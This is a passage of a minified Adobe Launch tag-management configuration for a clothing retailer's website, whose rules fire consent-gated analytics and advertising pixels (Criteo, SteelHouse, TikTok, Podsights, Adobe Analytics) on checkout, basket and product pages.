Checkout-Review",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Review"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC1df771385a6e4e33be74108cde4bfeb5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68999c8907f443084fb21305331a2be",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC1782654bc01f4549ba4c76d88c6d5eac-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbab1d6822197405dade43eb8f7be0886",name:"Site hacks - unhemmed fix tooltip - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"trousers|suits",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4542caa8510a41f4bf201a2f581ac119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{
id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc857912b34a04ffea0b3ea5b0adcfb60",name:"Site function - Keynes Digital CTV Global pixel - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC521c2da5f99f427691bdd56ad6425e43-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcef4229f2f1d4d83b51203f452d60293",name:"Artsai pixel - 